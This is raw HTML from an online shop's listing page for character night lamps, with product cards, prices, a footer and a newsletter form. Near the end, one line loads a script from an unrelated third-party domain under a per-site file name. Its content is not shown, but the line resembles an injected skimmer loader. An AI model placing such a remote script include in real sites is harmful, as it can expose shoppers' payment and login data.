								<div class="price-product"><del>&#36;135.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56760" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/brimstone-valorant-night-light/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/how-to-train-your-dragon-splatter-toothless-lamp/" class="entry-thumbnail">
									<span class="new">New</span>
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/how-to-train-your-dragon-splatter-toothless-lamp-7-e1769064378949.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/how-to-train-your-dragon-splatter-toothless-lamp-7-e1769064378949.jpg?w=516 1920w"
					width="258" height="258"
					alt="How to Train Your Dragon Splatter Toothless Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/how-to-train-your-dragon-splatter-toothless-lamp/">How to Train Your Dragon Splatter Toothless Lamp</a></h3>
								<div class="price-product"><del>&#36;120.00</del> <ins>&#36;52.90</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56740" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/how-to-train-your-dragon-splatter-toothless-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/" class="entry-thumbnail">
									<span class="new">New</span>
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/varang-vs-neytiri-avatar-3-fire-ash-lamp-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/varang-vs-neytiri-avatar-3-fire-ash-lamp-1.jpg?w=516 1920w"
					width="258" height="258"
					alt="Varang vs Neytiri Avatar 3 Fire &#038; Ash Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/">Varang vs Neytiri Avatar 3 Fire &#038; Ash Lamp</a></h3>
								<div class="price-product"><del>&#36;120.00</del> <ins>&#36;52.90</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56695" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/reckless-aizen-pose-lamp/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=516 1920w"
					width="258" height="258"
					alt="Reckless Aizen Pose Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/reckless-aizen-pose-lamp/">Reckless Aizen Pose Lamp</a></h3>
								<div class="price-product"><del>&#36;79.99</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 26%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56505" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/reckless-aizen-pose-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=516 1920w"
					width="258" height="258"
					alt="Gaara vs Rock Lee Night Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/">Gaara vs Rock Lee Night Lamp</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56394" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=516 1920w"
					width="258" height="258"
					alt="Dark Clover Power Wielder Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/">Dark Clover Power Wielder Lamp</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56376" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/jenova-ff7-final-fantasy-lamp-2-e1767838707644.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/jenova-ff7-final-fantasy-lamp-2-e1767838707644.jpg?w=516 1920w"
					width="258" height="258"
					alt="Jenova FF7 Final Fantasy Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/">Jenova FF7 Final Fantasy Lamp</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56362" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/doctor-doom-vs-silver-surfer-marvel-lamp-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/doctor-doom-vs-silver-surfer-marvel-lamp-1.jpg?w=516 1920w"
					width="258" height="258"
					alt="Doctor Doom vs Silver Surfer Marvel Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/">Doctor Doom vs Silver Surfer Marvel Lamp</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del>&#36;147.50</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56351" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/silver-surfer-fantastic-four-marvel-lamp-12-e1767003358770.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/silver-surfer-fantastic-four-marvel-lamp-12-e1767003358770.jpg?w=516 1920w"
					width="258" height="258"
					alt="Von Lycaon Zenless Zone Zero Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/">Von Lycaon Zenless Zone Zero Lamp</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;120.00</del> <ins>&#36;48.48</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56177" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/von-lycaon-zenless-zone-zero-lamp-5-e1767003833729.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/von-lycaon-zenless-zone-zero-lamp-5-e1767003833729.jpg?w=516 1920w"
					width="258" height="258"
					alt="Silver Surfer Fantastic Four Marvel Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/">Silver Surfer Fantastic Four Marvel Lamp</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56155" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/coraline-and-cat-night-light/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/coraline-and-cat-night-light-3.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/coraline-and-cat-night-light-3.jpg?w=516 1920w"
					width="258" height="258"
					alt="Coraline and Cat Night Light"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/coraline-and-cat-night-light/">Coraline and Cat Night Light</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55567" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/coraline-and-cat-night-light/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/thunderbolt-pikachu-pokemon-lamp-5-e1765524050367.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/thunderbolt-pikachu-pokemon-lamp-5-e1765524050367.jpg?w=516 1920w"
					width="258" height="258"
					alt="Thunderbolt Pikachu Pokémon Lamp"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/">Thunderbolt Pikachu Pokémon Lamp</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55553" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				</div>
	</div>
</section>
</main>
<footer class="footer " role="contentinfo">
	<div class="footer__inner container">
		<div class="footer__col1-pay footer__item">
							<a href="https://hirosarts.com">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
						alt="Logo"
						width="107"
						height="104"
					
				 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
						src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
						alt="Logo"
						width="107"
						height="104"
						loading="lazy"
					></noscript>
				</a>
						<p>We accept</p>
			<img
			 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
				alt="payment methods"
				width="183"
				height="30"
			
		 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
				src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
				alt="payment methods"
				width="183"
				height="30"
				loading="lazy"
			></noscript>
		</div>
		<div class="footer__item">
			<h3>Support</h3>
			<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
		</div>
		<div class="footer__item">
			<h3>About us</h3>
			<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
			<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
		</div>
		<div class="footer__contact footer__item">
			<h3>Contact</h3>
			<ul>
				<li>Ha Noi, Viet Nam</li>
				<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
			</ul>
			<h3>Connect with us</h3>
			<div class="footer__contact-icon">
				<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
				<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
				<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
				<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
				<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
			</div>
		</div>
	</div>
	<div class="footer__bot">
		<div class="footer__form container">
			<div class="footer__form-about">
				<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
				<p>Register now to get updates on promotions and coupons.</p>
			</div>
			
            <div id="mailerlite-form_1" data-temp-id="6976936fc0584">
                <div class="mailerlite-form">
                    <form action="" method="post" novalidate>
                                                <div class="mailerlite-form-description"></div>
                        <div class="mailerlite-form-inputs">
                                                                                            <div class="mailerlite-form-field">
                                    <label for="mailerlite-1-field-email"></label>
                                    <input id="mailerlite-1-field-email"
                                           type="email" required="required"                                            name="form_fields[email]"
                                           placeholder="Your Email Address..."/>
                                </div>
                                                        <div class="mailerlite-form-loader">Please wait...</div>
                            <div class="mailerlite-subscribe-button-container">
                                <button class="mailerlite-subscribe-submit" type="submit">
                                    Subscribe                                </button>
                            </div>
                            <input type="hidden" name="form_id" value="1"/>
                            <input type="hidden" name="action" value="mailerlite_subscribe_form"/>
                            <input type="hidden" name="ml_nonce" value="c7030f4478"/>
                        </div>
                        <div class="mailerlite-form-response">
                                                            <h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
                                                    </div>
                    </form>
                </div>
            </div>
        <script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
         <script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="6976936fc0584"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
	</div>
	<div class="footer__menu container">
		<p>© 2023 Hirosarts. All right reserved.</p>
	</div>
</footer>

<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>

<script src="https://store-trust.com/js/cache/hirosarts.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hirosarts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;night lamp&amp;rdquo;","@id":"https:\/\/hirosarts.com\/product-tag\/night-lamp\/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 3","@id":"https:\/\/hirosarts.com\/product-tag\/night-lamp\/page\/3\/?add-to-cart=26756"}}]}</script>		     
        <script type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "enable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "show",			
	        color_picker_functions : [],
			currency: "&#36;",
			currency_position: "left",
			number_of_decimal: 2,
			thousand_seperator: ",",
			decimal_seperator: ".",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "archive"
	    };
	    </script>	
	
					
    		            <script type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

